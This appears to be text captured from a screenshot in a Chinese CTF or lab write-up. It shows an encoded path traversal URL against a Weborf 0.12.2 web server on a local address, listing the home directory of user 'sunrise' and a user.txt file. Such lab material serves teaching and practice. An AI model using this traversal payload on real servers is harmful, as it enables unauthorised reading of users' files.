 不安全 | 192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fsunrise%2f
应用 博客 论坛 MD5 SRC 在线平台 安全 exp 大牛的世界 影视 ctf
Name Size
d ../ -
d Desktop/ -
d Documents/ -
d Downloads/ -
d Music/ -
d Pictures/ -
d Public/ -
d Templates/ -
d Videos/ -
f user.txt 33B
Generated by Weborf/0.12.2 (GNU/Linux)
鸿鹄实验室